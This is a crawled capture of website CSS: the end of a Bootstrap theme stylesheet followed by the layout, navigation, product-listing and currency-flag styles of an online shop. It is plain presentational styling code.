}

.progress {

  background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);

  background-image:      -o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));

  background-image:         linear-gradient(to bottom, #ebebeb 0%, #f5f5f5 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar {

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #286090 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #286090 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #286090 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-success {

  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);

  background-image:      -o-linear-gradient(top, #5cb85c 0%, #449d44 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));

  background-image:         linear-gradient(to bottom, #5cb85c 0%, #449d44 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-info {

  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);

  background-image:      -o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));

  background-image:         linear-gradient(to bottom, #5bc0de 0%, #31b0d5 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-warning {

  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);

  background-image:      -o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));

  background-image:         linear-gradient(to bottom, #f0ad4e 0%, #ec971f 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-danger {

  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);

  background-image:      -o-linear-gradient(top, #d9534f 0%, #c9302c 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));

  background-image:         linear-gradient(to bottom, #d9534f 0%, #c9302c 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-striped {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.list-group {

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

          box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

}

.list-group-item.active,

.list-group-item.active:hover,

.list-group-item.active:focus {

  text-shadow: 0 -1px 0 #286090;

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #2b669a 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);

  background-repeat: repeat-x;

  border-color: #2b669a;

}

.list-group-item.active .badge,

.list-group-item.active:hover .badge,

.list-group-item.active:focus .badge {

  text-shadow: none;

}

.panel {

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);

          box-shadow: 0 1px 2px rgba(0, 0, 0, .05);

}

.panel-default > .panel-heading {

  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image:      -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));

  background-image:         linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);

  background-repeat: repeat-x;

}

.panel-primary > .panel-heading {

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);

  background-repeat: repeat-x;

}

.panel-success > .panel-heading {

  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);

  background-image:      -o-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));

  background-image:         linear-gradient(to bottom, #dff0d8 0%, #d0e9c6 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);

  background-repeat: repeat-x;

}

.panel-info > .panel-heading {

  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);

  background-image:      -o-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));

  background-image:         linear-gradient(to bottom, #d9edf7 0%, #c4e3f3 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);

  background-repeat: repeat-x;

}

.panel-warning > .panel-heading {

  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);

  background-image:      -o-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));

  background-image:         linear-gradient(to bottom, #fcf8e3 0%, #faf2cc 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);

  background-repeat: repeat-x;

}

.panel-danger > .panel-heading {

  background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);

  background-image:      -o-linear-gradient(top, #f2dede 0%, #ebcccc 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));

  background-image:         linear-gradient(to bottom, #f2dede 0%, #ebcccc 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);

  background-repeat: repeat-x;

}

.well {

	background:none;

	box-shadow:none;

}

/*# sourceMappingURL=bootstrap-theme.css.map */



--- FILE ---
content_type: text/css
request_url: https://www.getreplica.org/catalog/view/theme/default/stylesheet/stylesheet_s.css?v=2.1242112112
body_size: 14276
content:
.swiper-container { width: 100%; height: 100%; }

.swiper-pagination-bullet { background: #000; }

.swiper-pagination-bullet-active { background: #BDA87F; }

.swiper-slide .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 10px; top: 0px; line-height: normal; color: #fff; }

.s-banner { height: 475px; }

.s-banner-a { width: 100%; height: 100%; display: block; }

.s-index-title { height: 50px; position: relative; text-align: center; margin-bottom: 10px; }

.s-index-title i { position: absolute; z-index: 1; left: 0px; top: 0px; width: 100%; height: 25px; border-bottom: 1px solid #000; display: block; }

.s-index-title div { position: absolute; z-index: 2; left: 0px; top: 0px; width: 100%; height: 50px; text-align: center; }

.s-index-title div span { height: 50px; display: inline-block; line-height: 50px; font-size: 20px; color: #000; padding: 0px 20px; background: #fff; }

.s-product-box .image { text-align: center; }

.s-product-box .image img { display: inline; }

.s-product-box .name { text-align: center; }

@media (max-width:992px) {

.s-product-box .name { display: none; }

.cart-alert-product div.item:nth-child(1) { display: none; }

}

.s-product-box .price { text-align: center; height: 24px; line-height: 24px; }

.s-product-box .price span.was { text-decoration: line-through; color: #000; }

.s-product-box .price span.now { font-weight: bold; color: #000; }

a, img { outline: none; }

a:focus { outline: none; }

a:active { outline: none; }

a:hover { outline: none; }

/*bof u top*/

.u-top { width: 100%; height: 40px; background: #D21044; }

.u-freeshipping { text-align: center; margin-left: 30px; height: 40px; line-height: 40px; }

.u-freeshipping { color: #fff; font-weight: 400; text-transform: uppercase; font-size: 18px; }

.u-link { margin-right: 15px; height: 40px; line-height: 40px; }

.u-link a { margin: 0px 10px; color: #fff; font-weight: 400; text-transform: uppercase; font-size: 14px; }

.u-link a:hover { text-decoration: underline; }

/*eof u top*/

/*bof u header*/

.u-header { width: 100%; background: #fff; height: 133px; position: relative; z-index: 109; box-shadow: 0 2px 5px rgba(0,0,0,.16); }

.u-logo { height: 86px; text-align: center; padding-top: 23px; }

.u-logo img { margin: 0 auto; }



.u-navgation { padding: 0; margin: 0; list-style: none; height: 40px; width: 100%; position: relative; z-index: 8001; }

.u-navgation ul { padding: 0; margin: 0; width: 100%; height: 40px; text-align: left; font-size:0px;}

.u-navgation li { padding: 0; margin: 0; list-style: none; height: 40px; display: inline-block; line-height: 50px; }

.u-navgation li a.lv1 { display: block; height: 40px; line-height: 40px; text-transform: capitalize; font-size: 14px; padding: 0px 14px 0px 14px; font-weight:bold; color: #222; }

.u-navgation li a.lv1:hover { text-decoration:underline; color:#F96302;}

.u-navgation li.active a.lv1 { text-decoration:underline; color:#F96302;}

.u-navgation li span { color: #101010; line-height: 40px; font-weight: bolder; }

.u-navgation li:first-child a.lv1 { padding-left:0px;}





/*.u-navgation li a.lv1:before { content:""; width:8px; height:1px; background:#4d4d4d; position:absolute; right:17px; top:41px; transform:rotate(45deg);}

.u-navgation li a.lv1:after { content:""; width:8px; height:1px; background:#4d4d4d; position:absolute; right:12px; top:41px; transform:rotate(135deg);}*/

/*.u-navgation li a.lv1:hover { border-color:#f4f4f4; background:#fafafa;}

.u-navgation li.active a.lv1 { border-color:#f4f4f4; background:#fafafa;}*/

/*.u-navgation li.active a.lv1:before { right:14px;}

.u-navgation li.active a.lv1:after { right:14px;}*/

.u-navgation-down { position: absolute; left: 0px; top: 40px; width: 300px; background: #fff; padding: 22px; margin: 0 auto; box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1); border-top:1px solid #000;}

.und-div { background: #fff; border: 1px solid #000; padding: 22px; }

.u-navgation-down dl { padding: 0; margin: 0; width: 210px; float: left; position: relative; padding: 5px 8px; }

.u-navgation-down dt { padding: 0; margin: 0; text-transform: capitalize; font-size: 14px; font-weight: 500; color: #000; text-align: left; line-height: 2; font-weight:bold;}

.u-navgation-down dd.lv1 { padding: 0; margin: 0; text-transform: uppercase; font-size: 17px; font-weight: 500; color: #111; }

.u-navgation-down dt a { color: #111; }

.u-navgation-down dt a:hover { color: #111; text-decoration: underline; }

.u-navgation-down dd { padding: 0; margin: 0; padding: 4px 0px; font-size: 13px; text-align: left; }

.u-navgation-down dd a { color: #111; }

.u-navgation-down dd a:hover { text-decoration: underline; }

.u-navgation-down dl dd.last { position: absolute; left: 8px; bottom: 0px; text-transform: uppercase; font-size: 14px; }

.u-navgation-down dl dd.last a:hover { text-decoration: underline; }

.u-cart { width: 30px; height: 35px; position: absolute; right: 0px; top: 29px; font-weight: bold; text-transform: capitalize; }

.u-cart a { width: 30px; height: 35px; display: block; background: url(../images/11.png) no-repeat -250px 0px; text-align: center; padding-top: 9px; line-height: 18px; }

.b-cart { width: 26px; height: 35px; position: absolute; right: 240px; top: 29px; font-weight: bold; text-transform: capitalize; }

.b-cart a { width: 26px; height: 35px; display: block; background: url(../images/11.png) no-repeat -12px 0px; }

.b-favorites { width: 26px; height: 35px; position: absolute; right: 170px; top: 29px; font-weight: bold; text-transform: capitalize; }

.b-favorites a { width: 26px; height: 35px; display: block; background: url(../images/11.png) no-repeat -90px 0px; }

.b-key { width: 70px; height: 35px; position: absolute; right: 40px; top: 29px; font-weight: bold; text-transform: capitalize; }

.b-key a { width: 26px; height: 35px; display: block; background: url(../images/11.png) no-repeat -165px 0px; }

.trans { float: right; margin-right: 20px; padding-top: 7px; }

/*.u-search-ico { height:36px; margin-top:22px; float:right; position:relative;}

.u-search-ico span { height:36px; width:36px; display:block; background:url(../images/search-btn.svg) no-repeat 7px center; background-size:60%; cursor:pointer;}*/



.u-search { width: 250px; height: 36px; border-bottom: 1px solid #000; border-left: 1px solid #ccc; border-right: 1px solid #ccc; border-top: 1px solid #ccc; position: absolute; left: 0px; top: 30px; padding-left: 9px; padding-right: 9px; z-index: 1001; }

.u-search input[name=search] { border: none; width: 207px; height: 34px; float: left; border: none; }

.u-search input[name=search]:focus { outline: none; }

.u-search a { width: 23px; height: 23px; display: block; float: left; background: url(../images/new.png) no-repeat -58px 0px; margin-top: 5px; }

/*eof u header*/

/*bof u event*/

.u-event-col { float: left; width: 33.333333%; padding: 2px; }

.u-event-col .image { position: relative; z-index: 1; }

.u-event-col .image a { position: absolute; z-index: 2; left: 0px; top: 0px; width: 100%; height: 100%; background: rgba(0,0,0,.25); text-transform: uppercase; text-align: center; padding-top: 31%; font-weight: 400; color: #fff; font-size: 20px; }

.u-event-col .image span:hover { color: #ccc; }

.u-event-col .name { text-transform: uppercase; text-align: center; font-weight: 400; font-size: 26px; padding: 10px 0px; }

.u-event-col .name a { color: #7e6b59; }

.u-event-col .name a:hover { opacity: .8; }

/*eof u event*/

/*bof u footer*/

.u-footer { background: #f8f8f8; padding-top: 60px; padding-bottom: 20px; }

.u-footer-email { width: 33.33333%; float: left; }

.u-footer-link { width: 16.66667%; float: right; }

.u-footer-link h6 { font-size: 19px; color: #111; padding-bottom: 3px; }

.u-footer-link ul { padding: 0; margin: 0; list-style: none; }

.u-footer-link li { padding: 0; margin: 0; list-style: none; line-height: 24px; font-weight: 300; font-size: 14px; color: #000; }

.u-footer-link li a { color: #000; }

.u-email { width: 90%; }

.u-email h6 { font-size: 19px; color: #111; }

.u-email-box { height: 50px; margin-bottom: 3px; text-align: left; }

.u-email-box input { width: 85%; height: 50px; display: inline-block; background: #ececec; border: 1px solid #ccc; border-right: 1px solid #ececec; color: #000; padding: 10px; }

.u-email-box a { width: 15%; height: 50px; line-height: 50px; display: inline-block; background: #000; text-align: center; }

.u-email-box a i { color: #fff; }

.u-email-msg { background: #a33a3a; text-align: center; color: #e96a6a; padding: 3px 10px; }

.u-email-msg2 { background: #339933; color: #fff; }

.u-social { text-align: right; padding: 0px 0px 15px 0px; margin-top: 10px; }

.u-social a { display: inline-block; margin: 0px 10px; }

.u-social a i { font-size: 24px; }

.u-copy { border-top: 1px solid #ddd; }

.u-copy a { color: #000; }

.u-copy-1 { height: 40px; line-height: 40px; display: block; border-right: 1px solid #ddd; float: left; padding: 0px 12px; }

.u-copy-2 { margin: 0; padding: 0; list-style: none; float: left; padding-left: 12px; }

.u-copy-2 li { margin: 0; padding: 0; list-style: none; float: left; line-height: 40px; }

.u-copy-2 li span { margin: 0px 10px; }

.u-copy-3 { display: none; }

/*eof u footer*/

/*bof m header*/

.m-header { width: 100%; height: 50px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.16); position: relative; z-index: 1000; padding: 0px 0px; padding-left: 10px; padding-right: 10px; }

.m-slogan { height: 30px; color: #fff; background-color: #D21044; color: #fff; text-align: center; line-height: 30px; }

.m-slogan a { color: #fff; }

.m-logo { position: absolute; left: 50%; margin-left: -71px; top: 12px; }

.m-search { padding: 10px; background: #fafafa; }

.m-search input { width: 100%; height: 30px; border: none; background: none; outline: none; font-size: 18px; }

.mb-category { float: left; }

.mb-search { float: left; }

.mb-account { float: right; }

.mb-cart { float: right; }

.mb-link { height: 50px; line-height: 50px; padding-left: 5px; padding-right: 5px; }

.mb-link a { color: #222; text-transform: uppercase; font-size: 14px; }

.mb-link a i { vertical-align: top; font-size: 18px; margin-top: 15px; margin-right: 5px; font-weight: normal; }

.m-category-mask { width: 100%; height: 100%; position: fixed; z-index: 9998; background: #000; opacity: .5; top: 0px; left: 0px; cursor:pointer; }

.m-category { width: 75%; height: 100vh; padding-bottom: 145px; overflow-y: scroll; position: fixed; z-index: 9999; background: #fff; top: 0px; left: 0px; }

.mc-box h5 { margin: 0; padding: 15px; font-size: 16px; text-transform: capitalize; border-bottom: 1px solid #f4f4f4; position: relative; cursor: pointer; }

.mc-box h5 a { display: block; }



.mc-box h5.has-child a:before { content: "\20"; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 20px; transform: rotate(45deg); }

.mc-box h5.has-child a:after { content: "\20"; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 25px; transform: rotate(135deg); }



.mc-box h5.active a:before { top: 22px; }

.mc-box h5.active a:after { top: 22px; }

.mc-box h5.dark { background-color: #ccc; }

.mc-box h5.dark a { color: #000; }

.mc-box h5.dark a:before { background-color: #000; }

.mc-box h5.dark a:after { background-color: #000; }

.mc-box h6 { padding: 15px; font-size: 16px; text-transform: capitalize; padding-left: 25px; border-bottom: 1px solid #f4f4f4; position: relative; cursor: pointer; }

.mc-box h6 a { display: block; }

.mc-box dd { padding: 10px 15px; font-size: 13px; padding-left: 25px; }

.mc-box h6 a:before { content: ""; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 25px; transform: rotate(90deg); }

.mc-box h6 a:after { content: ""; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 25px; transform: rotate(180deg); }

.mc-box h6.active a:before { top: 22px; display: none; }

.mc-box h6.active a:after { top: 22px; }

.mc-box h4 { padding: 15px; font-size: 16px; text-transform: capitalize; }

.mc-box h4 a { display: block; }

/*eof m header*/



/*bof column*/

.acolumn { position: relative; padding-bottom: 30px; }

.aside { width: 272px; position: absolute; left: 0px; top: 0px; padding: 0px 15px; border-right: 1px solid #f4f4f4; }

.aright { padding: 0px 15px; }

/*eof column*/



.product-table { margin: 0; padding: 0; list-style: none; font-size: 0px; }

.product-table li { margin: 0; padding: 0; list-style: none; display: inline-block; vertical-align: top; width: 25%; padding: 0px 15px 15px 15px; position: relative; }

.product-table li.active { }

.product-table li .image { margin-bottom: 10px; position: relative; z-index: 10; }

.product-table li .image a.wish { width: 30px; height: 30px; display: block; position: absolute; right: 0px; top: 0px; background-color: rgba(238,238,238,0.8); border-radius: 50%; text-align: center; line-height: 30px; }

.product-table li .image a.wish i { color: #333; display: inline-block; vertical-align: middle; }

.product-table li .image a.wish:hover { background-color: rgba(245,245,245,0.8); }

.product-table li .image a.wish-cancel i { color: #BDA87F; }

.product-table li .name { text-transform: capitalize; font-size: 14px; color: #000; height: 36px; line-height: 18px; overflow: hidden; margin-bottom: 5px; }

.product-table li .name a:hover { text-decoration: underline; color: #000; }

.product-table li .price { font-size: 14px; margin-bottom: 5px; }

.product-table li .price .was { color: #ccc; text-decoration: line-through; }

.product-table li .price .now { font-weight: bold; }

.product-table li .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 25px; top: 25px; line-height: normal; color: #fff; }

.product-table li .review { font-size: 14px; line-height: 20px; }

.product-table li .review .star { vertical-align: top; margin-top: 2px; }

.star { width: 80px; height: 15px; display: inline-block; background: url(../images/star.png) no-repeat 0px 0px; }

.star5 { background-position: 0px 0px; }

.star4 { background-position: -16px 0px; }

.star3 { background-position: -32px 0px; }

.star2 { background-position: -48px 0px; }

.star1 { background-position: -64px 0px; }

.star0 { background-position: -80px 0px; }

.u-title-dot { background: url(../images/dot.png) repeat-x left center; text-transform: uppercase; font-size: 22px; color: #000; text-align: center; margin-bottom: 10px; }

.u-title-dot span { background: #fff; display: inline-block; padding: 10px; }

.product-also-title { text-transform: uppercase; font-size: 22px; color: #919191; text-align: center; margin-bottom: 10px; }

.product-also-title span { cursor: pointer; }

.product-also-title span.active { color: #000; }

.product-also-title span.last:before { content: "|"; margin: 0px 25px; font-weight: normal; color: #919191; }

@media (max-width:768px) {

.product-also-title { font-size: 14px; }

.product-also-title span.last:before { margin: 0px 10px; }

}

.product-also { margin: 0; padding: 0; list-style: none; }

.product-also .also_list { margin: 0; padding: 0; list-style: none; float: left; width: 20%; padding: 15px 15px 15px 15px; border: 1px solid #fff; position: relative; }

.product-also .also_list.active { border-color: #f4f4f4; }

.product-also .also_list .image { }

.product-also .also_list .name { text-transform: uppercase; font-size: 14px; padding: 3px 0px; color: #000; height: 30px; line-height: 24px; overflow: hidden; }

.product-also .also_list .name a:hover { text-decoration: underline; color: #000; }

.product-also .also_list .was { color: #ccc; font-size:14px; text-decoration: line-through; }

.product-also .also_list .now { font-weight: bold; font-size:16px; color:#F96302; }

.product-also .also_list .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 25px; top: 25px; line-height: normal; color: #fff; }

.u-index-product { padding: 15px 15px 15px 15px; position: relative; }

.u-index-product .image { padding-bottom: 15px; border-bottom: 1px solid #f4f4f4; padding-bottom: 15px; }

.u-index-product .name { text-align: center; text-transform: uppercase; font-size: 14px; padding: 3px 0px; color: #000; height: 30px; line-height: 24px; overflow: hidden; }

.u-index-product .name a:hover { text-decoration: underline; color: #000; }

.u-index-product .price { text-align: center; }

.u-index-product .was { color: #ccc; text-decoration: line-through; }

.u-index-product .now { font-weight: bold; }

.u-index-product .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 25px; top: 25px; line-height: normal; color: #fff; }

.z-filter { margin-bottom: 20px; }

.u-sort { float: left; position: relative; z-index: 100; font-weight: bold; }

.u-sort a.top { height: 28px; line-height: 26px; padding: 0px 10px; display: inline-block; border: 1px solid #e0e0e0; }

.u-sort a.top span { color: #BDA87F; }

.u-sort a.top:after { content: '\20'; display: inline-block; width: 0; height: 0; border-style: solid; border-width: 4px 3px 0 3px; border-color: #999 transparent transparent transparent; vertical-align: top; margin-left: 3px; margin-top: 12px; }

.u-sort a.hover { font-weight: bold; }

.u-sort a.hover:after { border-width: 0px 3px 4px 3px; border-color: transparent transparent #000 transparent; }

.u-sort dl { margin: 0; padding: 0; width: 150px; position: absolute; z-index: 101; left: 0px; top: 27px; background-color: #fff; box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1); }

.u-sort dd a { height: 26px; display: block; line-height: 26px; padding: 0px 10px; }

.u-sort dd a:hover { background-color: #f1f1f1; }

.u-page { padding: 15px 0px; }

.s-result { float: left; font-size: 14px; }

.s-page { float: right; font-size: 14px; }

.s-page span { margin: 0px 5px; }

.s-page a { margin: 0px 5px; }

.s-page a:hover { text-decoration: underline; }

.s-page span.active { color: #C2A125; }

.left-category h6 { font-size: 17px; font-weight: 600; text-transform: uppercase; }

.left-category div { font-size: 14px; line-height: 24px; text-transform: capitalize; }

.left-category div a { color: #000; }

.left-category div a:hover { text-decoration: underline; }

.left-category div a.active { color: #C2A125; }

.u-back-category { text-transform: uppercase; font-size: 14px; position: absolute; right: 15px; top: 35px; }

.u-back-category a { color: #000; }

.u-back-category a:hover { color: #000; text-decoration: underline; }

.u-brand { font-size: 16px; text-transform: uppercase; }

.u-brand a:hover { text-decoration: underline; }

.u-product-name { margin: 0; font-size: 16px; margin-bottom: 10px; line-height:1.5; font-weight:bold; }

.u-share { margin-bottom: 15px; }

.u-share a { display: inline-block; border: 1px solid #999; text-transform: uppercase; margin-right: 10px; color: #5e5e5e; padding: 0px 10px; }

.u-share a:hover { border-color: #e6e6e6; }

.u-sku-box { border-bottom: 1px solid #f4f4f4; border-top: 1px solid #f4f4f4; padding: 15px 0px; margin-bottom: 15px; font-size: 16px; text-transform: uppercase; }



.u-price-box { line-height:normal; padding-top:20px;}

.u-price-box span.now { font-size: 28px; color: #F96302; font-weight: bold; }

.u-price-box span.was { text-decoration: line-through; margin-left: 5px; color: #888; font-size:16px; }



#cuttime { color: #D21044; font-size: 16px; font-style: italic; }

#cuttime i { font-size: 16px; }

.u-option h6 { margin: 0; padding: 0; font-size: 16px; text-transform: uppercase; margin-bottom: 5px; position: relative; }

.u-option h6 a { position: absolute; right: 0px; top: 0px; font-size: 14px; text-transform: none; }

.u-option ul { padding: 0; margin: 0; list-style: none; }

.u-option li { padding: 0; margin: 0; list-style: none; height: 38px; float: left; margin-right: 3px; margin-bottom: 3px; }

.u-option li a { color: #333; height: 28px; line-height: 28px; display: inline-block; padding: 0px 25px; border: 1px solid #e7e7e7; font-size: 14px; }

.u-option li a:hover { border-color: #E33057; color: #000; }

.u-option li.active a { background: url(../images/selected.png) no-repeat right bottom #fff; color: #000; border-color: #E33057; }

.u-option-color h6 { margin: 0; padding: 0; font-size: 16px; text-transform: uppercase; margin-bottom: 5px; }

.u-option-color .col-xs-2 { padding: 10px; }

.u-option-color .u-option-c { border: 1px solid #eee; text-align: center; cursor: pointer; margin-bottom: 3px; }

 @media (max-width: 768px) {

.u-option-color .u-option-c { border: 1px solid #eee; text-align: center; cursor: pointer; margin-bottom: 5px; width: 80px; height: 26px; padding-top: 2px; }

}

.u-option-color .u-option-c img { margin: 0 auto; }

.u-option-color .u-option-c-active { border-color: #E33057; }

.u-product-qty-title { font-size: 16px; text-transform: uppercase; }

.u-product-add button { font-size: 16px; text-transform: uppercase; font-weight: bold; padding-top: 15px; padding-bottom: 15px; }

.u-product-wish { line-height: 53px; }

.u-product-wish a i { font-size: 24px; color: #000; vertical-align: top; margin-top: 16px; }

.u-product-wish a.wish-cancel i { color: #FF751A; }

.u-product-stock { font-size: 15px; }

.u-product-stock span { font-size: 16px; text-transform: uppercase; }

.u-product-desc { padding: 50px 0px; margin-bottom: 40px; }

.u-product-desc-title h6 { font-size: 30px; text-transform: uppercase; }

.u-product-desc-title table { margin-left: 10px; }

.u-product-desc-title th { font-size: 14px; font-weight: normal; line-height: 24px; }

.u-product-desc-title td { font-size: 14px; font-weight: normal; line-height: 30px; }

.s-top-wrapper { background: #000; height: 31px; }

.s-top { height: 31px; }

.s-category { height: 30px; line-height: 30px; float: left; }

.s-category i { color: #fff; font-size: 2em; margin-top: 3px; }

.s-top-link { height: 31px; float: left; line-height: 31px; }

.s-top-link a { color: #fff; }

.s-top-link span { color: #696969; margin-left: 20px; margin-right: 20px; }

.t-top-right { text-align: right; }





.top-link { padding:0; margin:0; float:right; height:40px;}

.top-link li { padding:0; margin:0; list-style:none; float:left; border-left:1px solid #e5e5e5; line-height:40px; height:40px; padding:0px 20px;}





.s-top-currency { height: 40px; position: relative; z-index: 8003; }

.s-top-currency a.st { color: #000; line-height: 40px; display: inline-block; background: url(../images/ico_arrow.png) no-repeat right center; padding-right: 10px; }

.s-currency-down { padding:0; margin:0; position: absolute; z-index: 2; right: 0px; top: 40px; width: 150px; background: #fff; padding: 5px 0px; box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1); }

.s-currency-down dd { width:75px; float:left; height: 21px; line-height: 21px; text-align: left; }

.s-currency-down dd a { height: 21px; line-height: 21px; padding-left: 10px; padding-right: 10px; display: block; color: #000; }

.s-currency-down dd a:hover { color: #ef244d; }

.s-currency i { width: 16px; height: 11px; display: inline-block; background-image: url(../images/flagsng.png); background-repeat: no-repeat; vertical-align: top; margin-right: 5px; margin-top: 14px; }

.s-currency-down dd em { width: 16px; height: 11px; display: inline-block; background-image: url(../images/flagsng.png); background-repeat: no-repeat; vertical-align: top; margin-top: 5px; margin-right: 5px; }

.s-currency-c em { width: 16px; height: 11px; display: inline-block; background-image: url(../images/flagsng.png); background-repeat: no-repeat; vertical-align: top; margin-top: 5px; margin-right: 5px; }





.currency_usd { background-position: 0px 0px; }

.currency_cad { background-position: 0px -13px; }

.currency_eur { background-position: 0px -26px; }

.currency_gbp { background-position: 0px -39px; }

.currency_hkd { background-position: 0px -52px; }

.currency_jpy { background-position: 0px -65px; }

.currency_aud { background-position: 0px -78px; }

.currency_dkk { background-position: 0px -91px; }

.currency_aed { background-position: 0px -104px; }

.currency_sar { background-position: 0px -117px; }

.currency_mxn { background-position: 0px -130px; }

.currency_sek { background-position: 0px -143px; }

.currency_idr { background-position: 0px -156px; }

.currency_nzd { background-position: 0px -169px; }

.currency_qar { background-position: 0px -182px; }

.currency_sgd { background-position: 0px -195px; }

.currency_chf { background-position: 0px -208px; }

.currency_kwd { background-position: 0px -221px; }

.currency_myr { background-position: 0px -234px; }

.currency_omr { background-position: 0px -247px; }

.currency_bhd { background-position: 0px -260px; }

.currency_jod { background-position: 0px -273px; }

.currency_lbp { background-position: 0px -286px; }

.currency_nok { background-position: 0px -301px; }

.currency_thb { background-position: 0px -316px; }

.currency_pen { background-position: 0px -325px; }

.currency_cop { background-position: 0px -337px; }

.currency_clp { background-position: 0px -349px; }

